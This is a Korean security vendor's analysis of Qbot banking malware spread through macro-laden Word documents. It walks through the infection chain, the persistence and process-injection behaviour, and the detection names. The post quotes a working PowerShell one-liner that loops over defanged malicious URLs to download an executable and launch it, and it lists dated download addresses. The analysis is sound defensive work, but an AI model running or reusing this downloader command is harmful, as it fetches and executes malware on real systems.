ASEC 분석팀은 지난 8월부터 Qbot(Qakbot) 을 다운로드하는 문서 파일이 국내에 지속적으로 유포중인 것을 확인하였다. 해당 문서는 악성 매크로를 포함하고 있으며, 매크로 실행시 추가 악성 파일을 다운로드하게 된다. 다운로드되는 Qbot 악성코드는 지난 6월부터 아래의 해외 사이트를 통해 유포 정황이 소개되었다.

- (6월 15일) https://www.bleepingcomputer.com/news/security/us-bank-customers-targeted-in-ongoing-qbot-campaign/

- (8월 20일) https://blog.morphisec.com/qakbot-qbot-maldoc-two-new-techniques

- (8월 31일) https://securityaffairs.co/wordpress/107731/malware/qbot-new-infection-chain.html

악성 매크로가 포함된 문서를 실행하게 되면, 아래와 같은 문구를 통해 사용자의 호기심을 유발한다. 문구에는 보호된 콘텐츠를 보기 위해 아래 동작을 수행하라는 내용을 포함하고 있으며, 매크로 사용 버튼을 클릭하도록 유도하고 있다. 또한 문구 내용 중 휴대폰이나 태블릿에서는 보호된 문서를 볼 수 없기 때문에 데스크탑이나 노트북에서 사용하도록 유도하여 악성코드가 정상적으로 동작할 수 있도록 한다.



해당 유형의 매크로 코드 변화 과정은 아래와 같다. 코드 변경 주기가 짧고 전체적인 동작 과정은 동일한 것을 확인할 수 있다. 변경되는 부분은 파일 경로, 객체 생성 및 쓰레기 코드 등 동작 과정에 큰 영향을 주지 않는 부분만 변경되어 유포되고 있으며, CreateObject 를 통한 객체 생성 부분의 인자 값이 Caption -> Tag -> DefaultTargetFrame 순 으로 변경된 것을 확인할 수 있다.

해당 매크로는 autoopen (document_open) 함수를 통해 실행되며, 특정 경로에 vbs 파일을 드롭 후 문서 파일을 종료시킨다. 문서 파일이 종료되면 autoclose (document_close) 함수가 동작하여 드롭된 vbs 파일을 explorer.exe 프로세스를 통해 실행한다. 드롭된 vbs 파일은 파워쉘 명령어와 파일 삭제 명령어가 포함된 cmd 파일을 생성 후 실행한다.

파워쉘 명령어는 아래와 같으며, 다수의 url 에 접속을 시도하여 접속이 가능한 주소에서 Qbot 악성코드를 다운로드 받는다. 다운로드 주소는 “hxxp://다운로드url/555555.png” 와 같이 모두 동일한 형태인 것을 확인할 수 있다. 파워쉘 명령어가 수행되면 vbs 파일과 cmd 파일을 모두 삭제하여 사용자가 악성 행위를 알아채기 힘들도록 한다.

- 파워쉘 명령어

| POWerShell Foreach($url in @('hxxp://yourswimmingpools.com/jrxboortfb/555555555.png','hxxp://readymachinery.com/rmhntifdhk/555555555.png', ... (중략) ... ,'hxxp://nkilotravels.com/uscqc/555555555.png','hxxp://tdrustorg.com/hoimbwtyyxq/555555555.png')) { try{$path = 'C:\SupportApple\Dert.exe'; (New-Object Net.WebClient).DownloadFile($url.ToString(), $path);saps $path; break;}catch{write-host $_.Exception.Message}} |

- 유포 날짜별 다운로드 주소

| 08.20 | hxxp://akindustrieschair.com/smuvtnrgvmd/55555.png |

| 09.02 | hxxp://nozhinteb.com/fngfgjd/55555555.png |

| 09.09 | hxxp://talantinua.com/apawn/55555555.png |

| 09.14 | hxxp://yourswimmingpools.com/jrxboortfb/555555555.png |



다운로드된 Qbot 은 아이콘 및 버전을 이용해 국내에서 사용되는 특정 프로그램을 위장하고 있다. 국내 사용자를 대상으로 유포 중인 것을 확인할 수 있으며 국내 사용자들은 큰 주의가 필요하다.

뱅킹형 악성코드인 Qbot 이 동작하게 되면, 작업 스케쥴러에 등록 후 /I 인자 값을 통해 실행된다. 작업 스케쥴러에 의해 실행된 Qbot 은 %Roaming%\Microsoft 경로에 자가 복제 후 /C 인자 값을 통해 실행하며, 이때 기존에 실행된 파일은 %system%\calc.exe (정상 계산기) 경로의 파일로 덮어씌워 정상 파일로 위장하기 때문에 사용자의 의심을 피할 수 있다. 이후 explorer.exe, mobsync.exe, iexplore.exe 와 같은 정상 프로세스에 injection 을 수행하며, Injection 된 프로세스에 의해 C2 접속 및 다양한 모듈을 실행하게 된다. 각 모듈의 대표적인 악성 행위는 아래와 같다.

- 사용자 계정 및 금융 정보 탈취

- Mimikatz 다운로드 및 실행

- 이메일 수집

- Web injection

- 모듈 업데이트 및 설치



현재 V3 제품에서는 관련 파일에 대하여 다음과 같이 진단하고 있다.

[파일 진단]

Downloader/MSOffice.Generic

Dropper/DOC.Generic.S1291

Trojan/Win32.Qakbot

[행위 진단]

Malware/MDP.Execute.M1314

'악성코드 정보' 카테고리의 다른 글

| 워드양식 입사지원서로 위장한 Zegost 악성코드 (0) | 2020.09.18 |

|---|---|

| 파일 공유 사이트(성인물) 통해 유포 중인 Korat 백도어 (0) | 2020.09.17 |

| ASEC 주간 악성코드 통계 ( 20200907 ~ 20200913 ) (0) | 2020.09.15 |

| 국내에 지속적으로 유포 중인 Makop 랜섬웨어 (이메일 첨부) (0) | 2020.09.10 |

| Vidar 인포스틸러 악성코드 정보 유출 기능 분석 (0) | 2020.09.08 |

댓글